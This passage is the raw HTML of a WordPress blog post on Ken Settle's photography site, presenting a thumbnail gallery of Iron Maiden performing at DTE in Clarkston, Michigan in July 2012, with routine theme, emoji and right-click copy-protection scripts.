

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kensettlephotos.com/blog/iron-maiden-at-dte-in-clarkston-michigan-on-july-18-2012/
body_size: 9614
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Iron Maiden at DTE in Clarkston, Michigan on July 18, 2012 &lsaquo; Ken Settle Photography</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.kensettlephotos.com/wp-content/themes/Atlas/style.css" />
<link rel="pingback" href="http://www.kensettlephotos.com/xmlrpc.php" />


<!-- Template stylesheet -->

<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
<script type="text/javascript" charset="utf-8" src="http://ajax.googleapis.com/ajax/libs/swfobject/2.1/swfobject.js"></script>

 

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.kensettlephotos.com' />
<link rel="alternate" type="application/rss+xml" title="Ken Settle Photography &raquo; Feed" href="http://www.kensettlephotos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ken Settle Photography &raquo; Comments Feed" href="http://www.kensettlephotos.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kensettlephotos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='screen_css-css' href='http://www.kensettlephotos.com/wp-content/themes/Atlas/css/screen.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css' href='http://www.kensettlephotos.com/wp-content/themes/Atlas/js/fancybox/jquery.fancybox-1.3.0.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='videojs_css-css' href='http://www.kensettlephotos.com/wp-content/themes/Atlas/js/video-js.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='vim_css-css' href='http://www.kensettlephotos.com/wp-content/themes/Atlas/js/skins/vim.css?ver=1.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.kensettlephotos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.kensettlephotos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.ui.js?ver=1.6" id="jquery.ui_js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/fancybox/jquery.fancybox-1.3.0.js?ver=1.6" id="fancybox_js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.easing.js?ver=1.6" id="jQuery_easing-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.nivoslider.js?ver=1.6" id="jQuery_nivo-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/gmap.js?ver=1.6" id="jQuery_gmap-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.validate.js?ver=1.6" id="jQuery_validate-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/cufon.js?ver=1.6" id="jQuery_cufon-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.tubular.js?ver=1.6" id="jquery.tubular.js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/fonts/Marketing_Script_400.font.js?ver=1.6" id="cufon_font-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/browser.js?ver=1.6" id="browser_js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/video.js?ver=1.6" id="video_js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.backstretch.js?ver=1.6" id="jquery_backstretch-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/hint.js?ver=1.6" id="hint.js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/supersized.3.1.3.min.js?ver=1.6" id="supersized.3.1.3.min.js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery.flip.min.js?ver=1.6" id="jquery.flip.min.js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/jquery-mousewheel-3.0.4/jquery.mousewheel.min.js?ver=1.6" id="jquery.mousewheel.min.js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/themes/Atlas/js/custom.js?ver=1.6" id="custom_js-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.8.3" id="colorbox-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/js/jquery-migrate-1.4.1.min.js?ver=6.8.3" id="lg-jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.8.3" id="tooltip-js"></script>
<script type="text/javascript" src="http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.8.3" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="http://www.kensettlephotos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.kensettlephotos.com/wp-json/wp/v2/posts/1775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kensettlephotos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.kensettlephotos.com/blog/iron-maiden-at-dte-in-clarkston-michigan-on-july-18-2012/" />
<link rel='shortlink' href='http://www.kensettlephotos.com/?p=1775' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.kensettlephotos.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kensettlephotos.com%2Fblog%2Firon-maiden-at-dte-in-clarkston-michigan-on-july-18-2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.kensettlephotos.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kensettlephotos.com%2Fblog%2Firon-maiden-at-dte-in-clarkston-michigan-on-july-18-2012%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="http://www.kensettlephotos.com/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Copyright © Ken Settle Photography";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!--[if IE]>
<link rel="stylesheet" href="http://www.kensettlephotos.com/wp-content/themes/Atlas/css/ie.css" type="text/css" media="all"/>
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="http://www.kensettlephotos.com/wp-content/themes/Atlas/css/ie7.css" type="text/css" media="all"/>
<![endif]-->


<style type="text/css">

.post_header h2, h1, h2, h3, h4, h5
{
	color: #ffffff;
}

.nav, .subnav { font-size:11px; }

h1 { font-size:40px; }

h2 { font-size:32px; }

h3 { font-size:26px; }

h4 { font-size:24px; }

h5 { font-size:22px; }

h6 { font-size:18px; }

a { color:#ffffff; }

a:hover, a:active { color:#bdbdbd; }

input[type=submit], input[type=button], a.button, a.comment-reply-link { 
	background: #0563a2;
	background: -webkit-gradient(linear, left top, left bottom, from(#82b1d1), to(#0563a2));
	background: -moz-linear-gradient(top,  #82b1d1,  #0563a2);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#82b1d1', endColorstr='#0563a2');
	text-shadow: -1px 0 1px #333;
}
input[type=submit]:active, input[type=button]:active, a.button:active, a.comment-reply-link:active
{
	background: #0563a2;
	background: -webkit-gradient(linear, left top, left bottom, from(#0563a2), to(#82b1d1));
	background: -moz-linear-gradient(top,  #0563a2,  #82b1d1);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#82b1d1', endColorstr='#0563a2');
}

input[type=submit], input[type=button], a.button { 
	color: #ffffff;
}
input[type=submit]:hover, input[type=button]:hover, a.button:hover
{
	color: #ffffff;
}

input[type=submit], input[type=button], a.button { 
	border: 1px solid #0563a2;
}

.post_header h2, h1, h2, h3, h4, h5
{
	color: #ffffff;
}

</style>

</head>

<body class="wp-singular post-template-default single single-post postid-1775 single-format-standard wp-theme-Atlas">

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
		<div id="menu_wrapper">
			
			<!-- Begin logo -->
					
									
			<a id="custom_logo" class="logo_wrapper" href="http://www.kensettlephotos.com"><img src="http://www.kensettlephotos.com/wp-content/themes/Atlas/data/1325860436_kensettle_menu_2.png" alt=""/></a>
						
			<!-- End logo -->
		
		    <!-- Begin main nav -->
		    <div class="menu-menu-container"><ul id="main_menu" class="nav"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.kensettlephotos.com/recentwork/">Recent Work</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228"><a href="#">Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="http://www.kensettlephotos.com/gallery/">Gallery</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://www.kensettlephotos.com/artist-gear-photos/">Artist Gear Photos</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://www.kensettlephotos.com/tear-sheets/">Tear Sheets</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.kensettlephotos.com/bio/">Bio</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.kensettlephotos.com/contact-me/">Contact Me</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://www.kensettlephotos.com/clients/">Clients</a></li>
</ul></div>		    
		    <!-- End main nav -->
		    
		</div>
		<!-- Begin content -->
		<div id="page_content_wrapper">
		
			<div class="inner">
			
				<div class="sidebar_content">
				
				
				<script type="text/javascript"> 
			jQuery.backstretch( "http://www.kensettlephotos.com/wp-content/themes/Atlas/data/1326078149_Bob Seger_background.jpg", {speed: 'slow'} );
		</script>

						<!-- Begin each blog post -->
						<div class="post_wrapper">
						
														
							<br/>
							
							<div class="post_date">
								<div class="month">Aug</div>
								<div class="date">7</div>
								<div class="year">2012</div>
								<div class="comments"><img src="http://www.kensettlephotos.com/wp-content/themes/Atlas/images/comment.png" alt="" class="middle"/>&nbsp;0</div>
							</div>
							<div class="post_header">
								<h3 class="cufon"><a href="http://www.kensettlephotos.com/blog/iron-maiden-at-dte-in-clarkston-michigan-on-july-18-2012/" title="Iron Maiden at DTE in Clarkston, Michigan on July 18, 2012">Iron Maiden at DTE in Clarkston, Michigan on July 18, 2012</a></h3>
							</div>
							
							<br class="clear"/>
							
							<div class="post_excerpt">
								<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 20%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
		</style>
<p>		<!-- see gallery_shortcode() in wp-includes/media.php --></p>
<div id='gallery-1' class='gallery galleryid-1775 gallery-columns-5 gallery-size-thumbnail gallery1'><script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function () {
		jQuery(".gallery1 a").attr("rel","gallery1");	
		jQuery('a[rel="gallery1"]').colorbox({maxWidth:"95%", maxHeight:"95%",title: function(){ return jQuery(this).children().attr("alt"); }, });
	});
// ]]&gt;
</script></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE065-357x500.jpg" title="" rel="gallery1"><img decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE065-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE001-333x500.jpg" title="" rel="gallery1"><img decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE001-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE003-333x500.jpg" title="" rel="gallery1"><img decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2012/08/Iron-Maiden_7-18-12_DTE003-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
